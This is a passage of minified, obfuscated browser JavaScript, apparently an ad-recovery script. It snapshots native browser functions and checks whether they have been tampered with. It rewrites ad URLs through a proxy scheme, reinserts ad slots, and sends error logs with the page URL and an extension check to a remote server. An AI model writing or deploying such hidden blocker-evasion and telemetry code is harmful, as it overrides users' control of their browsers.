0:o[t(860)](t(623));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(707)])||void 0===r?void 0:r[t(860)](t(627));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(707)],c=document[n(549)](n(308));c[n(363)]=r;for(const e of Array[n(522)](c[n(656)](n(1029)))){var a;const t=b(e);null===(a=e[n(321)])||void 0===a||a[n(882)](t,e)}const s=(null==i?void 0:i[n(860)](n(421)))||(null==i?void 0:i[n(860)](n(1037)));for(let e=0;e<c[n(330)][n(533)];e++){const t=c[n(330)][e];t[n(975)]=q(t[n(975)]),t[n(532)]=q(t[n(532)]),s&&(t[n(975)]&&(t[n(975)]=y(t[n(975)],s)),t[n(532)]&&(t[n(532)]=y(t[n(532)],s)))}const l=null===(o=document[n(707)])||void 0===o?void 0:o[n(860)](n(204));l&&l[n(560)](";")[n(694)]((e=>({key:e[n(560)]("=")[0],value:e[n(560)]("=")[1]})))[n(379)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(330)][t(533)];e++){const n=c[t(330)][e];n instanceof Element&&n[t(359)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(549)](n(507));r[n(363)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(707)])||void 0===o?void 0:o[n(481)])||n(219)===(null===(r=document[n(707)])||void 0===r?void 0:r[n(860)](n(214)));n(772)!==document[n(756)]||i?document[n(642)](document[n(707)])?g(t,document[n(707)]):document[n(647)][n(803)](t):document[n(795)](t[n(363)])},q=t=>{return t?(n=t)&&n[e(963)](e(400))?y(""[e(520)](N[e(987)],e(883))[e(520)](t[e(513)](e(400),"")),e(576)[e(520)]([Z,z,O,V,X,j,D,U,Y,F][e(641)](""))):(t=>t&&t[e(963)](e(406)))(t)?y(""[e(520)](N[e(987)],e(189))[e(520)](t[e(513)](e(406),"")),e(576)[e(520)]([Z,z,O,V,X,j,D,U,Y,F][e(641)](""),e(503))[e(520)](window[e(909)][e(796)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(784)]=()=>n(636),new Promise(o)}const $=[],ee=t=>$[e(705)]({message:t,timestamp:Date[e(480)]()}),te=t=>{console[e(702)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(533)]>1&&void 0!==arguments[1]?arguments[1]:N[n(987)];try{let e=o+n(208);e+=n(271)+N[n(879)],e+=n(315),e+=n(226),e+=n(669)+encodeURIComponent(t),e+=n(356)+encodeURIComponent(location[n(532)]),e+=n(361)+function(){const e=n;try{if(null!=window[e(466)][e(278)]&&e(845)===window[e(466)][e(278)][e(845)][e(727)])return!0}catch(e){}return!1}()[n(784)](),e+=n(370)+L[n(528)](16,16);const r=await fetch(e,{method:n(511),body:JSON[n(300)]($)});return await r[n(476)]()}catch(e){return n(702)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(505)],[e(1005)],[e(596),e(522)],[e(596),e(199)],[e(596),e(843),e(247)],[e(596),e(843),e(969)],[e(596),e(843),e(409)],[e(596),e(843),e(738)],[e(596),e(843),e(672)],[e(596),e(843),e(379)],[e(596),e(843),e(864)],[e(596),e(843),e(641)],[e(596),e(843),e(694)],[e(596),e(843),e(705)],[e(596),e(843),e(399)],[e(596),e(843),e(875)],[e(596),e(843),e(680)],[e(596),e(843),e(412)],[e(814)],[e(344)],[e(346)],[e(279)],[e(1003)],[e(265)],[e(405),e(843),e(299)],[e(405),e(843),e(660)],[e(405),e(843),e(371)],[e(715),e(843),e(537)],[e(747),e(480)],[e(747),e(843),e(861)],[e(923)],[e(775)],[e(802)],[e(413),e(903)],[e(413),e(640)],[e(413),e(827)],[e(413),e(642)],[e(413),e(943)],[e(413),e(549)],[e(413),e(707)],[e(413),e(256)],[e(413),e(327)],[e(413),e(253)],[e(413),e(539)],[e(413),e(656)],[e(413),e(647),e(803)],[e(413),e(647),e(610)],[e(413),e(305)],[e(413),e(815)],[e(413),e(488)],[e(413),e(325)],[e(413),e(196)],[e(413),e(921)],[e(413),e(795)],[e(413),e(458)],[e(928),e(843),e(253)],[e(928),e(843),e(488)],[e(928),e(843),e(325)],[e(993),e(843),e(387)],[e(621),e(843),e(368)],[e(621),e(843),e(642)],[e(621),e(843),e(1016)],[e(1014),e(843),e(860)],[e(1014),e(843),e(745)],[e(1014),e(843),e(982)],[e(1014),e(843),e(258)],[e(1014),e(843),e(910)],[e(1014),e(843),e(229)],[e(1014),e(843),e(1016)],[e(1014),e(843),e(698)],[e(1014),e(843),e(359)],[e(1014),e(843),e(862)],[e(1014),e(843),e(450)],[e(749)],[e(593)],[e(689),e(843),e(574)],[e(1007)],[e(900),e(843),e(267)],[e(900),e(843),e(448)],[e(750),e(843),e(505)],[e(750),e(843),e(314)],[e(913)],[e(619)],[e(228)],[e(523),e(843),e(323)],[e(523),e(843),e(934)],[e(752)],[e(652),e(843),e(806)],[e(482)],[e(201)],[e(470)],[e(856)],[e(822)],[e(952)],[e(614)],[e(798)],[e(885)],[e(757)],[e(978)],[e(1021)],[e(352)],[e(333),e(343)],[e(333),e(300)],[e(633),e(843),e(379)],[e(633),e(843),e(806)],[e(633),e(843),e(517)],[e(720),e(849)],[e(720),e(870)],[e(720),e(557)],[e(720),e(1038)],[e(720),e(763)],[e(741)],[e(433),e(843),e(489)],[e(466),e(691)],[e(466),e(616)],[e(466),e(419)],[e(354),e(843),e(803)],[e(354),e(843),e(620)],[e(354),e(843),e(882)],[e(290),e(843),e(379)],[e(686),e(195)],[e(838),e(873)],[e(838),e(579)],[e(838),e(936)],[e(838),e(395)],[e(838),e(843),e(784)],[e(815)],[e(471)],[e(733)],[e(996)],[e(704)],[e(195)],[e(735),e(958)],[e(489)],[e(254),e(235)],[e(254),e(843),e(925)],[e(254),e(843),e(230)],[e(254),e(843),e(801)],[e(254),e(531)],[e(254),e(760)],[e(254),e(562)],[e(820),e(843),e(836)],[e(820),e(843),e(737)],[e(314)],[e(912)],[e(575)],[e(970),e(843),e(287)],[e(970),e(843),e(476)],[e(999)],[e(1020)],[e(984)],[e(420)],[e(617)],[e(979),e(276)],[e(979),e(843),e(599)],[e(979),e(843),e(520)],[e(979),e(843),e(1025)],[e(979),e(843),e(864)],[e(979),e(843),e(927)],[e(979),e(843),e(935)],[e(979),e(843),e(319)],[e(979),e(843),e(513)],[e(979),e(843),e(376)],[e(979),e(843),e(560)],[e(979),e(843),e(963)],[e(979),e(843),e(592)],[e(979),e(843),e(897)],[e(414)],[e(921),e(956)],[e(921),e(353)],[e(176),e(843),e(435)],[e(176),e(843),e(806)],[e(176),e(843),e(517)],[e(628),e(843),e(815)],[e(628),e(843),e(494)]];function ie(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(533)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(533)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(657);for(const l of re)if(s(l)){let m=t(237);for(const f of l)m+="."+f;se(m)}}ce=t(613),t(699)!=typeof n[t(747)][t(480)]&&se(t(774)),t(1023)!=typeof n[t(747)][t(480)]()&&se(t(429));{ce=t(679);const w=new(n[t(628)]),x=()=>{};w[t(604)]=x,w[t(604)]!==x&&se(t(417))}{ce=t(837);const p=n[t(413)][t(549)](t(308))[t(507)];p[t(371)](t(551),t(744)),t(744)!==p[t(299)](t(551))&&se(t(498)),p[t(660)](t(551)),p[t(299)](t(551))&&se(t(811))}const r=n[t(413)][t(549)](t(308)),i=n[t(413)][t(549)](t(839));i[t(975)]=t(681);const c=n[t(413)][t(549)](t(286)),a=n[t(413)][t(549)](t(1029));{ce=t(983),r&&i&&c&&a&&n[t(413)][t(549)](t(492))||se(),ce=t(183),(n[t(352)](document[t(587)][t(180)])||n[t(352)](document[t(587)][t(306)]))&&se(),ce=t(1031),[r,i,c,a][t(379)]((e=>{const o=t;n[o(413)][o(647)][o(803)](e);let r=!1;n[o(413)][o(647)][o(330)][o(379)]((t=>{t===e&&(r=!0)})),r||se(o(330)),n[o(413)][o(647)][o(610)](e)})),ce=t(959);const h=L[t(729)]();r.id=h,r[t(396)][t(368)](h),n[t(413)][t(647)][t(803)](r),r!==n[t(413)][t(253)](h)&&se(t(358)),r!==n[t(413)][t(539)](h)[0]&&se(t(683)),r!==n[t(413)][t(488)]("#"[t(520)](h))&&se(t(866)),r!==n[t(413)][t(325)]("#"[t(520)](h))[0]&&se(t(542)),r[t(396)][t(642)](h)||se(t(423)),r[t(396)][t(1016)](h),r[t(396)][t(642)](h)&&se(t(394)),ce=t(645),n[t(413)][t(647)][t(803)](c),c[t(359)](t(487),t(200)),c[t(359)](t(751),t(485)),0===n[t(413)][t(647)][t(656)](t(286))[t(533)]&&se(t(552));try{r[t(1016)](),c[t(1016)]()}catch(g){se(t(455))}n[t(413)][t(647)][t(642)](c)&&se(t(1016)),ce=t(411);try{n[t(413)][t(305)]}catch(v){se(t(373))}}{ce=t(982);const b=r[t(982)]();t(1023)!=typeof(b[t(526)]+b[t(414)]+b[t(841)]+b[t(648)]+b[t(551)]+b[t(362)])&&se(t(982)),ce=t(484);const y=n[t(413)][t(549)](t(308));r[t(803)](y),y[t(484)]!==r&&se(t(803)),ce=t(610),r[t(610)](y),0!==r[t(939)]&&se(t(610)),ce=t(1033);const E=(e,n)=>{const o=t,r=L[o(729)]();e[o(359)](n,r),e[o(860)](n)!==r&&se(o(359)),e[o(698)](n),e[o(860)](n)&&se(o(698))};[r,i,a][t(379)]((e=>{const n=t;E(e,n(540)),E(e,n(222))})),ce=t(664),t(308)!==r[t(240)][t(592)]()&&se(t(308)),t(839)!==i[t(240)][t(592)]()&&se(t(839)),t(1029)!==a[t(240)][t(592)]()&&se(t(1029))}if(ce=t(237),o&&n[t(414)]!==n){const T=n[t(228)];T&&Array[t(522)](n[t(996)][t(413)][t(325)](t(654)))[t(864)](T)||se(t(228));try{T[t(690)]!==n&&se(t(514))}catch(M){se(t(530))}try{const _=L[t(729)]();n[t(408)]={},n[t(408)][t(558)]=()=>_,n[t(408)][t(558)]()!==_&&se(t(600))}catch(N){se(t(312))}}{ce=t(569);const W={inventory_name:L[t(729)](),inventories_key:L[t(729)]()},S=t(372)[t(520)](W[t(886)],t(261))[t(520)](W[t(234)],t(693)),I={"apply-ratio":1};I[W[t(886)]]=[{id:W[t(234)],width:160,height:600,position:{selector:t(767),"position-rule":t(624),"insert-rule":[]},"original-ads":[{selector:t(762)}],attributes:[]}],le(n[t(333)][t(343)](S),I,n)||se(t(1036));const H=t(285),k={type:t(962),marshalled:t(991)};le(n[t(333)][t(343)](H),k,n)||se(t(460)),ce=t(688);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(720)][t(763)]()!=n[t(720)][t(763)]()){A=!0;break}A||se(),ce=t(318);const R={},Z=L[t(729)](),z=L[t(729)]();R[Z]=z,n[t(838)][t(395)](R)[0]===Z&&R[Z]===z||se(),ce=t(424);const O=new(n[t(820)])(t(643));O[t(737)](t(475))&&!O[t(737)](t(930))||se(),ce=t(1015);const V=t(410);V[t(963)](t(187))||se(t(963)),V[t(864)](t(478))||se(t(864)),V[t(1025)](t(438))||se(t(1025)),"st"!==V[t(560)]("r")[0]&&se(t(560)),"s"!==V[t(893)](0)&&se(t(893)),115!==V[t(599)](0)&&se(t(599)),t(425)!==V[t(513)](/tr/g,"p")&&se(t(513));let X="";try{X=n[t(466)][t(419)]}catch(F){se(t(651))}X[t(864)]("/1")!==d(X,"/1")&&se(t(864));{const J=(e,n)=>{const o=t,r=e[o(560)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(705)](i[n(376)](0,e)),i=i[n(376)](e+t[n(533)]);return r[n(705)](i),r})(e,n);if(r[o(533)]!==i[o(533)])return!1;for(let e=0;e<r[o(533)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(419)],key:"/"},{target:navigator[t(419)],key:"/"},{target:navigator[t(419)],key:t(550)},{target:navigator[t(419)],key:t(224)}];for(const{target:G,key:B}of C)J(G,B)||se(t(560))}ce=t(605);let j=!1;try{throw new(n[t(689)])(t(702))}catch(Q){j=!0}j||se(t(515)),ce=t(625);try{n[t(237)][t(814)],n[t(237)][t(346)]}catch(q){se(t(826))}const D=L[t(729)](),U=n[t(346)](D);D!==n[t(814)](U)&&se(t(625)),ce=t(218),n[t(752)](r)instanceof n[t(405)]||se(t(752)),ce=t(303),n[t(466)][t(419)]||se(t(673)),ce=t(195),728!==n[t(195)](t(248))&&se(t(195)),ce=t(960),(isNaN(n[t(999)])||t(1023)!=typeof n[t(999)]||isNaN(n[t(1020)])||t(1023)!=typeof n[t(1020)])&&se(t(960)),ce=t(481);try{let $=0,ee=P;K((()=>{$=L[t(853)](1,100)})),0!==$&&ee!==P||se(t(812)),$=0,ee=P,async function(){$=L[t(853)](1,100)}(),0===$&&se(t(481))}catch(te){se(t(812))}}try{ce=t(596);const ne=Math[t(763)](),oe=Math[t(763)](),ie=[ne,oe];ie[t(875)](),ie[0]===oe&&ie[1]===ne||se(t(875))}catch(ae){se(t(875))}{ce=t(838);const de=[[n,t(909)],[n,t(838)],[n,t(466)],[{keyval:1},t(510)]];let ue=!1;for(const[me,fe]of de)if(n[t(838)][t(936)](me,fe)){ue=!0;break}ue||se(t(936))}{ce=t(209);const we=window[t(810)],xe=Symbol(t(375)),pe={cmd:{push:()=>xe}};window[t(810)]=pe,window[t(810)]!==pe&&se(t(667)),window[t(810)][t(781)]!==pe[t(781)]&&se(t(809)),window[t(810)][t(781)][t(705)]!==pe[t(781)][t(705)]&&se(t(249)),window[t(810)][t(781)][t(705)]()!==xe&&se(t(307)),window[t(810)]=we}},se=t=>{const n=e,o=n(739)[n(520)](t,n(449))[n(520)](ce);throw console[n(702)](o),o},le=function(t,n){const o=e;let r=arguments[o(533)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(497)!=typeof t&&o(497)!=typeof n)return t===n;if((t instanceof r[o(596)]||t instanceof Array)!=(n instanceof r[o(596)]||n instanceof Array))return!1;if(t instanceof r[o(596)]||t instanceof Array){if(r[o(838)][o(395)](t)[o(533)]!==r[o(838)][o(395)](n)[o(533)])return!1;for(let e=0;e<t[o(533)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(838)][o(395)](t)[o(533)]!==r[o(838)][o(395)](n)[o(533)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(653)](t){const n=e;if(!t[n(484)])return 0;let o;for(o=0;o<t[n(484)][n(232)][n(533)]&&t[n(484)][n(232)][o]!==t;o++);return o}static[e(746)](){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(984)]!==n[t(414)]}catch(e){return!0}}static[e(441)](){const t=e;if(void 0!==de[t(917)])return de[t(917)];if(!de[t(746)]())return de[t(917)]=!1,!1;if(window[t(909)][t(532)][t(963)](t(203))||Ae(window[t(909)][t(532)]))return de[t(917)]=!0,!0;try{if((window[t(909)][t(532)][t(864)]("#")?window[t(909)][t(532)][t(376)](0,window[t(909)][t(532)][t(927)]("#")):window[t(909)][t(532)])===(window[t(996)][t(909)][t(532)][t(864)]("#")?window[t(996)][t(909)][t(532)][t(376)](0,window[t(996)][t(909)][t(532)][t(927)]("#")):window[t(996)][t(909)][t(532)]))return de[t(917)]=!0,!0}catch(e){}return de[t(917)]=!1,!1}static[e(711)](){const t=e;if(!this[t(746)]())return!1;try{return window[t(996)][t(909)][t(532)],!1}catch(e){return!0}}static[e(608)](t){const n=e,o=n(723);let r=t[o];return r||(r=L[n(729)](),t[o]=r),r}static[e(868)](t){const n=e,o=document[n(549)](n(1029)),r=fe[n(806)]()[n(790)][n(806)][n(934)](t);for(let e=0;e<r[n(533)];e++){const t=r[e];fe[n(806)]()[n(892)][n(934)](o,t[n(727)],t[n(206)])}return fe[n(806)]()[n(764)][n(517)][n(934)](o,fe[n(806)]()[n(764)][n(806)][n(934)](t)),o}static[e(1026)](t,n){const o=e;n[o(721)]?fe[o(806)]()[o(577)][o(934)](n[o(321)],t,n[o(721)]):fe[o(806)]()[o(391)][o(934)](n[o(321)],t)}static async[e(714)](t,n){const o=e;if(fe[o(806)]()[o(239)][o(934)](t,o(975))&&!fe[o(806)]()[o(239)][o(934)](t,o(481))){const e=K((e=>{const n=o;fe[n(806)]()[n(877)][n(934)](t,n(626),(()=>{e()})),fe[n(806)]()[n(877)][n(934)](t,n(702),(()=>{e()}))}));return n[o(484)][o(882)](t,n),e}return n[o(484)][o(882)](t,n),K((e=>e()))}static async[e(602)](t,n){const o=e;if(fe[o(806)]()[o(239)][o(934)](n,o(975))&&!fe[o(806)]()[o(239)][o(934)](n,o(481))){const e=K((e=>{const t=o;fe[t(806)]()[t(877)][t(934)](n,t(626),(()=>{e()})),fe[t(806)]()[t(877)][t(934)](n,t(702),(()=>{e()}))}));return fe[o(806)]()[o(391)][o(934)](t,n),e}return fe[o(806)]()[o(391)][o(934)](t,n),K((e=>e()))}}i(de,e(917),void 0);const ue=e(445)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(350)]||(me[t(350)]=we(null)),me[t(350)];{n||(n=window);const e=de[t(608)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(608)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:pe(t,e(405),e(293)),CSSStyleDeclaration_getPropertyValue:he(t,e(405),e(299)),CSSStyleDeclaration_setProperty:he(t,e(405),e(371)),CSSStyleSheet_insertRule:he(t,e(715),e(537)),CSSStyleSheet_replaceSync:he(t,e(715),e(876)),DocumentFragment_getElementById:he(t,e(928),e(253)),DocumentFragment_querySelector:he(t,e(928),e(488)),DocumentFragment_querySelectorAll:he(t,e(928),e(325)),Document_cookie:pe(t,e(340),e(943)),Document_createElement:he(t,e(340),e(549)),Document_getElementById:he(t,e(340),e(253)),document_getElementById:he(t,e(413),e(253)),Document_getElementsByTagName:he(t,e(340),e(656)),Document_querySelector:he(t,e(340),e(488)),Document_querySelectorAll:he(t,e(340),e(325)),Document_getElementsByClassName:he(t,e(340),e(539)),Document_write:he(t,e(340),e(795)),Document_writeln:he(t,e(340),e(458)),Document_referrer:pe(t,e(340),e(196)),Document_URL:pe(t,e(340),e(921)),DOMParser_parseFromString:he(t,e(993),e(387)),Element_ariaLabel:pe(t,e(1014),e(748)),Element_attributes:pe(t,e(1014),e(204)),Element_classList:pe(t,e(1014),e(396)),Element_className:pe(t,e(1014),e(729)),Element_closest:he(t,e(1014),e(360)),Element_getAttribute:he(t,e(1014),e(860)),Element_getBoundingClientRect:he(t,e(1014),e(982)),Element_getElementsByClassName:he(t,e(1014),e(539)),Element_hasAttribute:he(t,e(1014),e(258)),Element_id:pe(t,e(1014),"id"),Element_tagName:pe(t,e(1014),e(240)),Element_innerHTML:pe(t,e(1014),e(363)),Element_outerHTML:pe(t,e(1014),e(867)),Element_insertAdjacentElement:he(t,e(1014),e(910)),Element_insertAdjacentHTML:he(t,e(1014),e(229)),Element_querySelector:he(t,e(1014),e(488)),Element_querySelectorAll:he(t,e(1014),e(325)),Element_removeAttribute:he(t,e(1014),e(698)),Element_setAttribute:he(t,e(1014),e(359)),Element_setAttributeNS:he(t,e(1014),e(862)),Element_setHTMLUnsafe:he(t,e(1014),e(450)),Element_matches:he(t,e(1014),e(794)),Event_stopPropagation:he(t,e(900),e(448)),Event_stopImmediatePropagation:he(t,e(900),e(267)),EventTarget_addEventListener:he(t,e(750),e(505)),EventTarget_removeEventListener:he(t,e(750),e(314)),Function_toString:he(t,e(523),e(784)),History_replaceState:he(t,e(556),e(355)),HTMLAnchorElement_attributionSrc:pe(t,e(482),e(940)),HTMLAnchorElement_href:pe(t,e(482),e(532)),HTMLAnchorElement_protocol:pe(t,e(482),e(231)),HTMLAnchorElement_hostname:pe(t,e(482),e(431)),HTMLAnchorElement_port:pe(t,e(482),e(997)),HTMLAnchorElement_pathname:pe(t,e(482),e(210)),HTMLAnchorElement_hash:pe(t,e(482),e(597)),HTMLAnchorElement_host:pe(t,e(482),e(796)),HTMLAnchorElement_origin:pe(t,e(482),e(724)),HTMLAnchorElement_ping:pe(t,e(482),e(659)),HTMLAnchorElement_search:pe(t,e(482),e(225)),HTMLAnchorElement_target:pe(t,e(482),e(947)),HTMLElement_dataset:pe(t,e(201),e(384)),HTMLElement_innerText:pe(t,e(201),e(1024)),HTMLElement_title:pe(t,e(201),e(615)),HTMLElement_style:pe(t,e(201),e(507)),HTMLFormElement_action:pe(t,e(470),e(262)),HTMLFormElement_target:pe(t,e(470),e(947)),HTMLIFrameElement_contentDocument:pe(t,e(856),e(309)),HTMLIFrameElement_contentWindow:pe(t,e(856),e(690)),HTMLIFrameElement_name:pe(t,e(856),e(727)),HTMLIFrameElement_src:pe(t,e(856),e(975)),HTMLIFrameElement_srcdoc:pe(t,e(856),e(768)),HTMLImageElement_attributionSrc:pe(t,e(822),e(940)),HTMLImageElement_src:pe(t,e(822),e(975)),HTMLImageElement_srcset:pe(t,e(822),e(682)),HTMLLinkElement_as:pe(t,e(952),"as"),HTMLLinkElement_href:pe(t,e(952),e(532)),HTMLLinkElement_rel:pe(t,e(952),e(487)),HTMLScriptElement_attributionSrc:pe(t,e(798),e(940)),HTMLScriptElement_src:pe(t,e(798),e(975)),HTMLSourceElement_src:pe(t,e(885),e(975)),HTMLSourceElement_srcset:pe(t,e(885),e(682)),HTMLVideoElement_src:pe(t,e(757),e(975)),HTMLVideoElement_poster:pe(t,e(757),e(771)),HTMLMediaElement_src:pe(t,e(614),e(975)),HTMLMetaElement_content:pe(t,e(1034),e(516)),HTMLMetaElement_httpEquiv:pe(t,e(1034),e(1010)),HTMLStyleElement_insertBefore:he(t,e(477),e(620)),IntersectionObserverEntry_boundingClientRect:pe(t,e(238),e(216)),IntersectionObserverEntry_intersectionRatio:pe(t,e(238),e(316)),IntersectionObserverEntry_intersectionRect:pe(t,e(238),e(296)),JSON_parse:he(t,e(333),e(343)),JSON_stringify:he(t,e(333),e(300)),MessageEvent_data:pe(t,e(741),e(222)),MessageEvent_origin:pe(t,e(741),e(724)),MessageEvent_source:pe(t,e(741),e(808)),Navigator_sendBeacon:he(t,e(911),e(616)),Node_appendChild:he(t,e(354),e(803)),Node_insertBefore:he(t,e(354),e(620)),Node_textContent:pe(t,e(354),e(446)),Node_baseURI:pe(t,e(354),e(903)),PerformanceEntry_name:pe(t,e(833),e(727)),PerformanceResourceTiming_transferSize:pe(t,e(366),e(734)),PerformanceResourceTiming_encodedBodySize:pe(t,e(366),e(404)),Range_createContextualFragment:he(t,e(889),e(609)),RegExp_test:he(t,e(820),e(737)),RegExp_exec:he(t,e(820),e(836)),Response_url:pe(t,e(970),e(380)),SharedStorageWorklet_addModule:he(t,e(848),e(825)),String_matchAll:he(t,e(979),e(319)),String_replace:he(t,e(979),e(513)),Window_decodeURIComponent:he(t,e(988),e(775)),Window_innerWidth:pe(t,e(988),e(1021)),Window_fetch:he(t,e(988),e(913)),Window_fetchLater:he(t,e(988),e(606)),Window_frames:pe(t,e(988),e(469)),Window_name:pe(t,e(988),e(727)),Window_open:he(t,e(988),e(815)),Window_postMessage:he(t,e(988),e(489)),Window_requestAnimationFrame:he(t,e(988),e(912)),Window_requestIdleCallback:he(t,e(988),e(575)),Window_setImmediate:he(t,e(988),e(678)),Window_setInterval:he(t,e(988),e(420)),Window_setTimeout:he(t,e(988),e(617)),Window_visualViewport:pe(t,e(988),e(255)),XMLHttpRequest_open:he(t,e(628),e(815)),XMLHttpRequest_send:he(t,e(628),e(494)),XMLHttpRequest_responseURL:pe(t,e(628),e(884)),XMLHttpRequest_response:pe(t,e(628),e(896)),XMLHttpRequest_responseText:pe(t,e(628),e(854)),XMLHttpRequest_responseType:pe(t,e(628),e(174)),XMLHttpRequest_responseXML:pe(t,e(628),e(598)),XMLHttpRequest_status:pe(t,e(628),e(676)),XMLHttpRequest_statusText:pe(t,e(628),e(957)),FontFace:ue?null:t[e(619)],FontFace_prototype:xe(t,e(619)),Worker:ue?null:t[e(298)],Worker_prototype:xe(t,e(298))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(843)]:null===(i=n[o])||void 0===i?void 0:i[r(843)];var i},pe=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(936)](t.g[o][i(843)],r);{var c;const e=i(237)===o[i(592)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(843)];return e?n[i(838)][i(936)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},he=(n,o,r)=>{const i=e;return ue?i(237)===o[i(592)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(843)][r]:i(237)===o[i(592)]()?n[r]:i(413)===o?null===(c=n[i(413)])||void 0===c?void 0:c[r]:i(333)===o?null===(a=n[i(333)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(843)])||void 0===s?void 0:s[r];var c,a,s},ge=[e(519),e(486),e(824),e(383),e(842),e(974),e(233),e(761),e(568),e(773),e(495),e(1022),e(277),e(949),e(536),e(736),e(932),e(175),e(858),e(281),e(846),e(1001),e(926),e(190),e(618),e(948),e(297),e(823),e(365),e(907),e(374),e(646),e(872),e(490),e(717),e(585),e(787),e(512),e(778),e(770),e(336),e(332),e(665),e(995),e(483),e(754),e(474),e(718),e(393),e(472),e(415),e(432),e(639),e(785),e(270),e(696),e(182)],ve=e(880),be=e(499),ye=e(430),Ee=e(197),Te=e(173),Me=e(658),_e=[ve,be,ye,Ee,Te,Me];n(N[e(879)]);let Ne=function(t){const n=e;return t[n(710)]=n(191),t[n(473)]=n(283),t[n(334)]=n(904),t[n(377)]=n(342),t[n(716)]="m",t[n(257)]="n",t}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=e(961),Se=e(931),Ie=e(769);function He(t){const n=e;return Ne[n(710)][n(864)](t)?Ne[n(710)]:Ne[n(473)][n(864)](t)?Ne[n(473)]:Ne[n(334)][n(864)](t)?Ne[n(334)]:Ne[n(377)][n(864)](t)?Ne[n(377)]:Ne[n(716)][n(864)](t)?Ne[n(716)]:Ne[n(257)][n(864)](t)?Ne[n(257)]:null}function ke(t){const n=e;if(!t)throw new Error(n(637));const o=(t=Ze(t))[n(210)][n(560)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(533)]<7)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:"v7",originalHostname:o[2],...e[n(985)]?{randomize:e[n(985)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(533)]-2])}else if(i===be){if(o[n(533)]<7)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:"v8",originalHostname:o[2],...e[n(985)]?{randomize:e[n(985)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(533)]-2])}else if(i===ye){if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:"v9",originalHostname:o[2]},r=He(o[o[n(533)]-2])}else if(i===Ee){var l;if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],c={version:n(819),originalHostname:o[2],configIndex:0},null!==(l=e[n(890)])&&void 0!==l&&l[n(529)]&&(c[n(529)]=e[n(890)][n(529)],delete e[n(890)][n(529)]),s=e[n(890)],r=He(o[o[n(533)]-2])}else if(i===Te){var d;if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:n(661),originalHostname:o[2],configIndex:0},null!==(d=e[n(890)])&&void 0!==d&&d[n(529)]&&(c[n(529)]=e[n(890)][n(529)],delete e[n(890)][n(529)]),s=e[n(890)],r=He(o[o[n(533)]-2])}else{if(i!==Me)throw new Error(n(453)[n(520)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(210)][t(560)]("/",5),r=new URL(atob(o));if(t(320)!==r[t(231)])return;return r[t(597)]=e[t(597)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(331),originalHostname:e[n(431)],isMainFrame:!0},originalUrl:e[n(508)][n(532)],kind:Ne[n(473)]};if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const i=ze(o[o[n(533)]-1]);a=i[n(508)],s=i[n(890)],c={version:n(331),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(533)]-2])}}if(!r)throw new Error(n(381)[n(520)](t));if(function(e){const t=n;return Array[t(522)](e[t(440)][t(395)]())[t(247)]((e=>t(865)!=e))[t(533)]>0}(t)){t[n(440)][n(844)](n(865));for(const[e,o]of Array[n(522)](t[n(440)][n(873)]()))a[n(440)][n(517)](e,o)}const u=[];for(const[e,t]of a[n(440)][n(873)]())t===Se?u[n(705)](e):u[n(705)](e+"="+t);return 